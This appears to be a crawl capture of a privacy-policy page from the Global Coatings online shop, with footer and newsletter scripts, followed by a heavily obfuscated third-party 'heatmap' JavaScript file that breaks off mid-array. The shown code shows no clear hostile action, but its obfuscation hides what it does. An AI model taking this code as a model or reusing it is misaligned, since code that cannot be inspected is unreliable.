your personal data until you withdraw your consent.</span><br></p><p class="MsoNoSpacing"><span lang="PL" style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;">&nbsp;</span></p><p class="MsoNoSpacing"><b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US">Do you need
to provide us with your personal data?<o:p></o:p></span></b></p><p class="MsoNoSpacing"><span style="font-family: Arial, sans-serif; font-size: 9pt;">We
require you to provide the following personal data to be able to conclude and
perform the contract concluded with you, and thus provide you with the service:</span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">•
e-mail address, password (private account), name, surname, full address,
telephone number</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">•
e-mail address, login, password, telephone number and information about the
company and its address (in the case of a company account).</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">If
for some reason you do not provide this personal data, unfortunately we will
not be able to conclude a contract with you, and consequently you will not be
able to use globalcoatings.eu. If required by law, we may require you to
provide other data necessary, e.g., for accounting or tax reasons. Apart from
these cases, providing your data is voluntary.</span><span style="font-size:
9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">What are your rights to Global Coatings and to the
processed data?</span></b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">We guarantee the fulfillment of all your rights under
the general data protection regulation, i.e., the right to access, rectify and
delete your data, limit their processing, the right to transfer them, not to be
subject to automated decision making, including profiling, and the right to
object to processing Your personal data.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">You can exercise these rights when:<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• in relation to the request for data rectification:
you will notice that your data is incorrect or incomplete.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• in relation to the request to delete data: your data
will no longer be necessary for the purposes for which it was collected by
Global Coatings: you will withdraw your consent to the processing of data; you
object to the processing of your data; Your data will be processed unlawfully;
the data should be deleted in order to fulfill the obligation arising from the
law or the data has been collected in connection with the provision of
electronic services offered to the child;<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• in relation to the request to limit the processing
of data: you will notice that your data is incorrect - you can request the
restriction of the processing of your data for a period that allows us to check
the correctness of this data; Your data will be unlawfully processed, but you
will not want it to be deleted; Your data will no longer be needed by us, but
you may need it to defend or pursue claims; or you object to the processing of
data - until it is determined whether the legitimate grounds on our side
override the grounds of objection;<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• in relation to a request for data transfer: the
processing of your data takes place based on your consent or a contract
concluded with you and when this processing is carried out automatically. You
have the right to lodge a complaint regarding our processing of your personal
data with your local Data Protection Law supervisory authority.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">&nbsp;</span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">In what situations can you object to the processing of
your data?</span></b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">You have the right to object to the processing of your
personal data when:<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• the processing of your personal data is carried out based
on a legitimate interest or for statistical purposes, and the objection is
justified by the specific situation in which you have found yourself,<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• Your personal data is processed for direct marketing
purposes, including profiling for this purpose. Remember that you can exercise
your right to object from May 25, 2018.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">&nbsp;</span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">Who do we share your personal data with?</span></b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">We share your personal data with the parties to the
transactions that you conclude on globalcoatings.eu and with entities
supporting us in the provision of electronic services, i.e., those that provide
payment, credit, insurance services, provide consulting or auditing services,
support globalcoatings.eu users, support promotion offers, collaborate in
marketing campaigns. We can transfer your personal data to public authorities
fighting against fraud and abuse. If you give your consent.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">&nbsp;</span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">How long do we keep your personal data?</span></b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">We store your personal data for the duration of the
contract concluded with you, as well as after its termination, for the purposes
of:<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• pursuing claims in connection with the performance
of the contract,<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• performance of obligations under the law, in
particular tax and accounting,<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• preventing abuse and fraud,<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">&nbsp;• statistical
and archiving,<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• We store your personal data until you object to such
processing.</span></p><p>

















































































































































</p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">In the case of organizing loyalty programs, competitions,
and promotional campaigns in which you can participate - we will process your
data for the duration and the period of settlement of the award ceremony. To be
accountable, i.e., to prove compliance with the provisions on the processing of
personal data, we will store data for the period in which globalcoatings.eu is
obliged to keep data or documents containing them to document the fulfillment
of legal requirements and enable control of their fulfillment by public
authorities</span><o:p></o:p></p>
</div>

 
									</div>
							
														 
							 
							
							 
						</div>
					</div>
				</div>
				
				<div class="row">	
					<div class="col-md-12">	
												 
					</div>
				</div>
			</div>
		</div>
	</div>				  
</div>
 
                    
               
     
           
     
     <!-- FOOTER
          ================================================== -->
     <div class="footer  full-width ">
          <div class="background-footer"></div>
          <div class="background">
               <div class="shadow"></div>
               <div class="pattern">
                    <div class="container">
                         
                                                   
                         
                         
                          
                               
                                    
                
           

     <div class="advanced-grid  advanced-grid-13687817  " style="margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;">
           
           
          <div style=""> 
                <div class="container">
                    <div style="padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;">
                         <div class="row">
                               
                               
                                   
                                    
                                                                                                                                                                                                         
                                   <div class="col-md-12">
                                         
                                              
                                                        <div class="need-help d-flex align-items-center">
        <div class="logo"><img src="image/catalog/Logo_small.png" alt="Logo"></div>
        <div class="text">
          <h3>Need help? Call us today IE: (+353) 1 5240229  UK: (+44) 204 5797935  </h3>
          <p>Monday to Friday 7:30-18:00 | Saturday 08:00-12:00 | Bank Holidays 10:00-14:00</p>
        </div>
        <div class="buttons">
          <!--<a href="index.php?route=information/contact">Send message</a>-->
          <a href="mailto:enquiries@globalcoatings.eu">Send us a message</a>
        </div>
        <ul class="social-links">
          <li><a href="https://www.facebook.com/GlobalCoatingsIreland" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
          <li><a href="https://www.instagram.com/global_coatings_ireland_uk/" target="_blank"><i class="fab fa-instagram"></i></a></li>
          <li><a href="https://www.youtube.com/channel/UCxpY4NTxM4DxwlwFQSqS0zQ" target="_blank"><i class="fab fa-youtube"></i></a></li>
           <li><a href="http://www.tiktok.com/@globalcoatings" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 448 512"><path fill="currentColor" d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14Z"/></svg></a></li>
<!-- <li><a href="#" target="_blank"><i class="fab fa-linkedin-in"></i></a></li> -->
        </ul>
      </div>

<div class="open-footer-menu">
  <div class="d-flex align-items-center">
    <div class="icon"><span></span><span></span><span></span></div>
    <div class="text">
      Footer Menu                         
    </div>
  </div>
</div>

<div class="footer-menu">
  <div class="row">
    <div class="col-12 col-md-3">
      <h4>Information</h4>
      <ul>
        <li><a href="index.php?route=information/information&amp;information_id=4">About Us</a></li>
        <li><a href="index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
        <li><a href="index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
        <li><a href="index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
      </ul>
    </div>
    <div class="col-12 col-md-3">
      <h4>Customer Service</h4>
      <ul>
        <li><a href="index.php?route=information/contact">Contact Us</a></li>
        <li><a href="index.php?route=information/information&amp;information_id=7">Returns</a></li>
        <li><a href="index.php?route=information/sitemap">Site Map</a></li>
        <li><a href="index.php?route=product/manufacturer">Brands</a></li>
      </ul>
    </div>
    <div class="col-12 col-md-3">
      <h4>My Account</h4>
      <ul>
        <li><a href="index.php?route=account/account">My Account</a></li>
        <li><a href="index.php?route=account/account">Order History</a></li>
        <li><a href="index.php?route=account/account">Wish List</a></li>
        <li><a href="index.php?route=account/account">Newsletter</a></li>
      </ul>
    </div>
    <div class="col-12 col-md-3">
      <h4>Global Coatings</h4>
      <ul>
        <li>Unit 12</li>
        <li>Western Parkway Business Centre</li>
        <li>Ballymount Drive, Dublin 12</li>
        <li>D12 X8KC</li>
        <li>Ireland</li>
      </ul>
    </div>	
  </div>
</div>    
                                              
                                         
                                   </div>
                                                        </div>
                    </div>
               </div>
          </div>
          
           
     </div>

                    
                                                        
                         
                         
                                                   
                    </div>
               </div>
          </div>
     </div>
     
     <!-- COPYRIGHT
          ================================================== -->
     <div class="copyright  full-width ">
          <div class="background-copyright"></div>
          <div class="background">
               <div class="shadow"></div>
               <div class="pattern">
                    <div class="container">
                                                   
                               
                                    
                
           

     <div class="advanced-grid  advanced-grid-94416696  " style="margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;">
           
           
          <div style=""> 
                <div class="container">
                    <div style="padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;">
                         <div class="row">
                               
                               
                                   
                                    
                                                                                                                                                                                                         
                                   <div class="col-md-12">
                                         
                                              
                                                  <div class="footer-newsletter d-flex" id="newsletter94416696">
	<h5>Join our Newsletter</h5>
	<div class="content">
		<input type="text" class="email" placeholder="Your e-mail address" />
					<div class="checkbox">
								<label for="newsletterCheck">
					<input type="checkbox" class="custom-control-input" id="newsletterCheck">
					<span class="custom-control-indicator"></span>
					Accept <a href="index.php?route=information/information&amp;information_id=5">terms and conditions</a> and <a href="index.php?route=information/information&amp;information_id=3">privacy policy</a>
				</label>
			</div>
			</div>
	<a class="button subscribe">Subscribe</a>
</div> 

<script type="text/javascript">
$(document).ready(function() {
	function Unsubscribe() {
		$.post('https://globalcoatings.eu/index.php?route=extension/module/newsletter/unsubscribe', 
			{ 
				email: $('#newsletter94416696 .email').val() 
			}, function (e) {
				$('#newsletter94416696 .email').val('');
				alert(e.message);
			}
		, 'json');
	}
	
	function Subscribe() {
					if($("#newsletterCheck").is(":checked")) {
				$.post('https://globalcoatings.eu/index.php?route=extension/module/newsletter/subscribe', 
			{ 
				email: $('#newsletter94416696 .email').val() 
			}, function (e) {
				if(e.error === 1) {
					var r = confirm(e.message);
					if (r == true) {
					    $.post('https://globalcoatings.eu/index.php?route=extension/module/newsletter/unsubscribe', { 
					    	email: $('#newsletter94416696 .email').val() 
					    }, function (e) {
					    	$('#newsletter94416696 .email').val('');
					    	alert(e.message);
					    }, 'json');
					}
				} else {
					$('#newsletter94416696 .email').val('');
					alert(e.message);
				}
			}
		, 'json');
					} else {
								alert('');
			}
			}
	
	$('#newsletter94416696 .subscribe').click(Subscribe);
	$('#newsletter94416696 .unsubscribe').click(Unsubscribe);
	$('#newsletter94416696 .email').keypress(function (e) {
	    if (e.which == 13) {
	        Subscribe();
	    }
	});
});
</script> 
                                              
                                         
                                   </div>
                               
                                   
                                    
                                                                                                                                                                 
                                             </div><div class="row"> 
                                              
                                                                                 
                                   <div class="col-md-12">
                                         
                                              
                                                  <div class="toolsorange4-footer-bar">
  <div class="d-flex align-items-center">
    <div class="item d-flex align-items-center">
      <img src="image/catalog/zeexo/tools-orange/2/icon-free-delivery.png" alt="Icon">
      <p>Secure deliveries for all orders</p>
    </div>
    <div class="item d-flex align-items-center">
      <img src="image/catalog/zeexo/tools-orange/2/icon-return.png" alt="Icon">
      <p>30 days to return</p>
    </div>
    <div class="item d-flex align-items-center">
      <img src="image/catalog/zeexo/tools-orange/2/icon-shipping.png" alt="Icon">
      <p>Shipping in 24 hours</p>
    </div>
  </div>
</div> 
                                              
                                         
                                   </div>
                               
                                   
                                    
                                                                                                                                                                 
                                             </div><div class="row"> 
                                              
                                                                                 
                                   <div class="col-md-12">
                                         
                                              
                                                  <div class="toolsorange4-copyright">
<div class="payment">
    <a href="#"><img src="image/catalog/zeexo/elavon.png" alt="Elavon"></a>
	<a href="#"><img src="image/catalog/zeexo/Visa.png" alt="Visa"></a>
    <a href="#"><img src="image/catalog/zeexo/master-card.png" alt="Master card"></a>
    <a href="#"><img src="image/catalog/zeexo/american-express.png" alt="American express"></a>
    <a href="#"><img src="image/catalog/zeexo/paypal.png" alt="Papypal"></a>
    <a href="#"><img src="image/catalog/zeexo/maestro.png" alt="Maestro"></a>
  </div>
<p>Powered By Totus System. Global Coatings © 2021. &nbsp;&nbsp;&nbsp;&nbsp; <a href="index.php?route=information/information&amp;information_id=3">Privacy Policy</a> &nbsp;&nbsp;&nbsp;&nbsp; <a href="index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a> &nbsp;&nbsp;&nbsp;&nbsp;</p>
</div> 
                                              
                                         
                                   </div>
                                                        </div>
                    </div>
               </div>
          </div>
          
           
     </div>

                    
                                                        
                         <!--
                         OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
                         Please donate via PayPal to donate@opencart.com
                         //-->
                         <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> Global Coatings: Flat Roof Waterproofing Lava20 Shop &copy; 2025</p>
                         <!--
                         OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
                         Please donate via PayPal to donate@opencart.com
                         //-->             
                    </div>
               </div>
          </div>
     </div> 

           
     <script type="text/javascript" src="catalog/view/theme/zeexo/js/megamenu.js"></script>
</div>

<!-- modal (AddToCartProduct) -->
<div class="modal  fade"  id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
     <div class="modal-dialog">
          <div class="modal-content ">
               <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
               </div>
               <div class="modal-body">
                    <div class="tt-modal-addtocart mobile">
                         <div class="tt-modal-messages">
                              <i class="fas fa-check"></i> Added to cart successfully!                         </div>
                         <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
                       <a href="https://globalcoatings.eu/index.php?route=checkout/cart" class="btn-link">VIEW CART</a>
                       <a href="https://globalcoatings.eu/index.php?route=checkout/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
                    </div>
                    <div class="tt-modal-addtocart desctope">
                         <div class="d-flex">
                              <div class="left">
                                   <div class="tt-modal-messages">
                                        <i class="fas fa-check"></i> Added to cart successfully!                                   </div>
                                   <div class="tt-modal-product">
                                        <div class="tt-img">
                                             <img src="image/catalog/blank.gif" alt="">
                                        </div>
                                        <h2 class="tt-title"><a href="#"></a></h2>
                                        <div class="tt-qty">
                                             Qty: <span>1</span>
                                        </div>
                                   </div>
                                   <div class="tt-product-total">
                                        <div class="tt-total">
                                             <span class="tt-price">$324</span>
                                        </div>
                                   </div>
                              </div>
                              <div class="right">
                                   <div class="tt-cart-total">
                                        <p class="text-total" style="margin: 0px">There are 1 items in your cart</p>
                                        <div class="tt-total">
                                             Total: <span class="tt-price">$324</span>
                                        </div>
                                   </div>
                                   <a href="#" class="btn btn-border btn-close-popup">CONTINUE SHOPPING</a>
                                   <a href="https://globalcoatings.eu/index.php?route=checkout/cart" class="btn btn-border">VIEW CART</a>
                                   <a href="https://globalcoatings.eu/index.php?route=checkout/checkout" class="btn">PROCEED TO CHECKOUT</a>
                              </div>
                         </div>
                    </div>
               </div>
          </div>
     </div>
</div>

<a href="#" class="scrollup"><i class="fa fa-chevron-up"></i></a>
</div>
</div>
 
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://widget.statictool.com/heatmap/result/secured/prod.ver2.13.9.min.js
body_size: 81007
content:
/*! Dynamic Heatmaps for the Web */
/*! For license information please see modules.js.LICENSE.txt */

(function(N,S){var m9sqI={N:0x79b,S:0x7ba,u:0x5c8,P:0x8e2,v:0xdf,q:0x1ae,L:0x6d5,r:0x9ad,g:0x6c9,h:0x765,p:0x957,Y:0x59e,l:0x122,m:0x11e,j:0x575,s:0x26a,K:0x471,H:0x179,E:0xafe,y:0x7df},m9sqX={N:0x371},m9sqy={N:0x1fe};function S6(N,S){return m9sS(N- -m9sqy.N,S);}function S5(N,S){return m9sS(N-m9sqX.N,S);}var u=N();while(!![]){try{var P=-parseInt(S5(m9sqI.N,m9sqI.S))/(0x2580+0x193d*-0x1+-0xc42)*(-parseInt(S6(m9sqI.u,m9sqI.P))/(-0x2*0xc82+0x1651+0x7*0x63))+parseInt(S6(-m9sqI.v,-m9sqI.q))/(-0x3*0x8d+0x11*0x1dd+0x24f*-0xd)+parseInt(S5(m9sqI.L,m9sqI.r))/(-0x148e+-0x240b+-0x12df*-0x3)*(parseInt(S6(m9sqI.g,m9sqI.h))/(0x1f7*-0x3+-0x18f6+0x1ee0))+-parseInt(S5(m9sqI.p,m9sqI.Y))/(0x21*-0x52+0x1d93+0x2b*-0x71)+parseInt(S6(m9sqI.l,m9sqI.m))/(-0x1*0x1a51+0x1856+0x202)+parseInt(S5(m9sqI.j,m9sqI.s))/(-0xf28+-0xbf6+-0x8b*-0x32)+parseInt(S5(m9sqI.K,m9sqI.H))/(0x374+0x3b*-0x67+-0x1*-0x1452)*(-parseInt(S5(m9sqI.E,m9sqI.y))/(0x3cf+0x80c+-0xbd1));if(P===S)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(m9sN,0xf20f*-0x7+-0x50b*0x3e5+0x255a63));var m9sNM=m9sNb;function m9sN(){var IX=['\x71\x51\x79\x56\x46','\x70\x48\x45\x75\x70','\x45\x73\x67\x73\x6f','\x54\x77\x50\x61\x66','\x6b\x42\x6d\x64\x79','\x44\x48\x4f\x61\x49','\x63\x43\x52\x59\x50','\x5a\x5a\x72\x6d\x73','\x4f\x77\x78\x6e\x62','\x50\x58\x70\x59\x65','\x44\x4b\x42\x48\x48','\x46\x76\x51\x6c\x64','\x66\x43\x45\x41\x55','\x51\x46\x48\x6e\x76','\x75\x72\x64\x64\x71','\x49\x55\x46\x51\x48','\x72\x61\x55\x43\x4f','\x45\x6b\x61\x6e\x79','\x43\x52\x76\x68\x48','\x53\x74\x74\x48\x49','\x7a\x59\x43\x54\x51','\x45\x48\x4a\x5a\x64','\x45\x6c\x73\x78\x6e','\x75\x76\x63\x62\x64','\x59\x47\x66\x59\x4c','\x42\x61\x54\x78\x4a','\x65\x6d\x65\x6e\x74','\x54\x4e\x69\x67\x6c','\x45\x41\x51\x63\x41','\x72\x4e\x45\x6f\x50','\x7a\x4b\x64\x4f\x54','\x48\x79\x6c\x48\x47','\x52\x4f\x6a\x41\x57','\x48\x61\x6c\x54\x57','\x58\x55\x42\x44\x46','\x66\x72\x62\x70\x4b','\x6e\x4d\x6f\x65\x61','\x72\x4c\x41\x52\x65','\x6d\x6c\x43\x5a\x71','\x64\x4b\x69\x6e\x6e','\x68\x44\x46\x71\x78','\x6c\x6e\x51\x57\x70','\x4b\x76\x67\x4d\x4c','\x78\x68\x73\x69\x42','\x69\x70\x47\x59\x49','\x4f\x52\x51\x45\x55','\x41\x71\x44\x68\x71','\x6e\x5a\x43\x48\x57','\x76\x4f\x4d\x54\x78','\x43\x54\x79\x48\x68','\x50\x63\x7a\x68\x77','\x77\x66\x4a\x70\x77','\x71\x7a\x4d\x77\x62','\x63\x50\x73\x6c\x45','\x77\x73\x5a\x57\x65','\x52\x51\x65\x52\x44','\x75\x61\x50\x61\x75','\x68\x42\x50\x45\x4a','\x64\x43\x55\x67\x4d','\x75\x6e\x44\x63\x78','\x66\x79\x71\x52\x58','\x48\x51\x49\x70\x41','\x52\x50\x58\x75\x77','\x4d\x70\x44\x65\x65','\x4c\x66\x4a\x48\x66','\x51\x6b\x50\x63\x4a','\x6a\x73\x69\x75\x5a','\x4d\x4c\x52\x73\x6c','\x52\x4d\x74\x61\x6b','\x4e\x6d\x65\x53\x61','\x47\x45\x4c\x65\x65','\x56\x6c\x42\x69\x69','\x51\x41\x41\x45\x47','\x72\x54\x58\x4a\x68','\x4c\x54\x4c\x74\x6e','\x74\x48\x54\x54\x69','\x69\x50\x48\x79\x6d','\x61\x42\x56\x52\x50','\x68\x76\x5a\x4a\x57','\x65\x6a\x68\x7a\x4c','\x7a\x59\x75\x56\x72','\x49\x78\x58\x62\x72','\x79\x41\x52\x4d\x67','\x63\x73\x62\x6a\x77','\x78\x4a\x41\x51\x53','\x6f\x63\x66\x57\x57','\x6a\x4b\x77\x46\x56','\x73\x49\x64\x4c\x51','\x74\x6c\x48\x64\x64','\x6e\x48\x6d\x56\x5a','\x41\x53\x6b\x6b\x42','\x50\x6d\x67\x56\x72','\x79\x55\x55\x61\x47','\x47\x76\x62\x58\x59','\x73\x62\x58\x73\x64','\x4e\x55\x61\x4b\x54','\x42\x4b\x59\x67\x6a','\x74\x79\x4a\x62\x64','\x4e\x50\x57\x63\x46','\x4c\x4c\x53\x58\x79','\x4f\x6c\x69\x6f\x48','\x43\x63\x6d\x6c\x53','\x79\x42\x6b\x65\x54','\x64\x6d\x54\x76\x76','\x6a\x72\x66\x77\x47','\x41\x68\x4a\x44\x75','\x44\x63\x50\x4b\x6c','\x78\x69\x67\x77\x66','\x5a\x53\x4d\x54\x70','\x77\x75\x6e\x52\x4e','\x6f\x65\x4f\x6e\x41','\x78\x66\x4c\x59\x56','\x43\x46\x73\x58\x77','\x35\x7c\x36\x7c\x34\x7c\x31\x7c\x32\x7c','\x70\x49\x63\x4f\x6c','\x70\x55\x57\x69\x6c','\x55\x49\x6c\x6d\x52','\x73\x53\x78\x74\x76','\x48\x71\x61\x41\x78','\x55\x76\x4c\x71\x4b','\x57\x52\x59\x4c\x7a','\x72\x66\x73\x50\x75','\x79\x50\x56\x4f\x75','\x74\x79\x70\x65','\x7a\x6d\x79\x65\x45','\x52\x59\x43\x71\x4b','\x6f\x4f\x68\x50\x49','\x59\x67\x56\x50\x6e','\x47\x6f\x46\x73\x76','\x43\x76\x68\x79\x4d','\x6e\x63\x71\x66\x66','\x50\x64\x48\x53\x42','\x57\x66\x76\x56\x4a','\x7a\x63\x6c\x71\x59','\x43\x78\x56\x6d\x76','\x6c\x47\x6a\x55\x6d','\x76\x78\x4e\x66\x75','\x6a\x73\x64\x44\x55','\x44\x76\x79\x77\x42','\x6c\x6e\x72\x75\x62','\x51\x73\x68\x78\x62','\x66\x43\x6d\x6a\x4f','\x58\x46\x73\x51\x4d','\x70\x4d\x4e\x65\x4a','\x61\x77\x56\x52\x4b','\x46\x68\x6e\x43\x57','\x56\x57\x71\x7a\x67','\x57\x73\x66\x79\x6f','\x5a\x43\x56\x46\x54','\x51\x4e\x54\x4a\x58','\x46\x4b\x66\x4f\x53','\x76\x48\x59\x78\x59','\x4b\x48\x59\x46\x48','\x49\x6d\x51\x56\x51','\x6e\x68\x58\x58\x46','\x54\x54\x62\x76\x47','\x51\x6b\x44\x64\x64','\x54\x5a\x7a\x4a\x4c','\x63\x65\x4f\x4a\x56','\x57\x53\x49\x6c\x44','\x71\x6a\x46\x67\x79','\x52\x69\x7a\x73\x50','\x43\x4d\x6a\x6a\x50','\x45\x64\x54\x55\x4d','\x46\x74\x71\x73\x6a','\x77\x61\x6c\x64\x72','\x71\x52\x69\x41\x7a','\x59\x51\x78\x6d\x42','\x6e\x74\x4a\x56\x72','\x51\x45\x63\x66\x67','\x69\x51\x62\x6f\x6c','\x70\x61\x70\x46\x41','\x6f\x58\x6b\x65\x49','\x74\x65\x73','\x57\x61\x62\x4b\x51','\x4b\x47\x78\x73\x43','\x66\x6f\x65\x41\x50','\x4b\x49\x76\x42\x55','\x66\x6b\x4b\x68\x4b','\x77\x63\x4e\x49\x4e','\x69\x42\x4c\x62\x43','\x6d\x63\x5a\x43\x79','\x67\x48\x46\x4d\x50','\x72\x4f\x54\x6a\x4d','\x32\x38\x30\x4a\x61\x77\x54\x59\x4a','\x4f\x74\x6b\x48\x4e','\x50\x49\x7a\x54\x6c','\x68\x41\x73\x6a\x7a','\x47\x49\x69\x44\x55','\x63\x7a\x70\x49\x43','\x4e\x43\x42\x78\x58','\x56\x46\x6b\x48\x6d','\x6f\x48\x43\x6f\x4f','\x70\x5a\x4a\x57\x79','\x42\x78\x6d\x52\x75','\x72\x73\x56\x59\x69','\x64\x57\x6e\x5a\x56','\x71\x45\x43\x59\x4f','\x70\x76\x45\x56\x42','\x69\x77\x7a\x63\x49','\x52\x72\x4e\x4c\x57','\x39\x7a\x64\x48\x56\x6b\x61\x57\x39\x6d','\x74\x53\x52\x58\x4f','\x65\x69\x78\x4f\x4e','\x65\x46\x48\x4e\x64','\x44\x51\x48\x4c\x57','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x70\x69\x70\x50\x4a','\x57\x63\x6b\x6d\x62','\x6f\x43\x72\x46\x4f','\x4d\x63\x49\x53\x4b','\x4c\x6b\x7a\x69\x74','\x76\x55\x4f\x59\x6f','\x52\x57\x6d\x58\x6b','\x78\x49\x52\x49\x6a','\x52\x56\x6f\x70\x48','\x7a\x67\x4b\x68\x46','\x70\x58\x4f\x77\x77','\x45\x66\x50\x43\x72','\x79\x6f\x76\x6b\x56','\x70\x4d\x75\x54\x45','\x52\x6e\x50\x67\x6b','\x